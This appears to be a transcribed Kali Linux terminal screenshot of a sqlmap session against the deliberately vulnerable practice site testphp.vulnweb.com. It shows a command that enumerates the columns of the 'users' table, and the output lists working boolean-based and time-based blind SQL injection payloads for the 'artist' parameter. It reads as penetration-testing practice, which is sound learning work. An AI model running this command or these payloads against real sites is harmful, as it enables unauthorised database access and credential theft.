 Kali linux [Running]
Applications Places Terminal Jan 31 12:10
asma11@kali: ~
[12:09:22] [WARNING] your sqlmap version is outdated
┌──(asma11㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:10:05 /2023-01-31/
[12:10:05] [INFO] resuming back-end DBMS 'mysql'
[12:10:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: artist=-6633 OR 9350=9350#
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: artist=(CASE WHEN (7254=7254) THEN SLEEP(5) ELSE 7254 END)